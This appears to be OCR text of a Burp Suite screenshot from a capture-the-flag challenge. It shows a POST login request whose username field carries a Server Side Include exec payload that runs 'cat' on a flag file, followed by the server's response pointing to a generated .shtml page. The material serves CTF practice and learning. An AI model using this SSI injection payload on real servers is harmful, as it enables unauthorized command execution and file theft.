 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 00cfcec2-1e57-4544-95d1-d338c357e928.node4.buuoj.cn:81
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3f01aa74-c84c-43d8-be66-7e5b97a58724.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://3f01aa74-c84c-43d8-be66-7e5b97a58724.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=<!--#exec+cmd="cat+/var/www/html/flag_990c66bf85a09c664f0b6741840499b2"-->&password=
2020666
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 02 Dec 2023 08:14:46 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/e084ff5d0beedcc989a4485167dad1f7e5a31c5a.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header  error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>